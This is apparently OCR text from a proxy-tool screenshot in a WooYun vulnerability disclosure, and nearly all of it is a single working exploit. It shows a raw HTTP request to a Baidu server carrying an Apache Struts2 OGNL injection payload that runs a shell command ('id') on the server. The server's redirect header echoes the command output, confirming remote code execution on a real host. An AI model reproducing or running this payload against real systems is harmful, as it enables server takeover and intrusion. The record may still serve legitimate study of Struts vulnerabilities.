 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST http://yingxiao.baidu.com/zhichi/welcome.action HTTP/1.1
User-Agent: curl/7.33.0
Host: wangdan.baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 414
Content-Type: multipart/form-data; boundary=------------------------8102ab1e697452a5
--------------------------8102ab1e697452a5
Content-Disposition: form-data;
name="redirect:/${#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),
#f.setAccessible(true),#f.set(#_memberAccess,true),@org.apache.commons.io.IOUtils@toString(
new java.io.InputStreamReader(new
java.lang.ProcessBuilder({'sh','-c','id'}).start().getInputStream()))}"
1
--------------------------8102ab1e697452a5--
HTTP/1.1 302 Moved Temporarily
Via: 1.1 YFNHQ1196
Connection: Keep-Alive
Proxy-Connection: Keep-Alive
Content-Length: 0
Date: Mon, 19 Oct 2015 08:13:08 GMT
Location: http://wangdan.baidu.com/zhichi/uid=502(work) gid=504(work)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Server: Apache-Coyote/1.1
Content-Language: zh-CN
Set-Cookie: PRISON_COOKIE=5624a614b72b4a6702f30fe1603; path=/; expires=Tue, 18-Oct-16
08:13:08 GMT
www.wooyun.org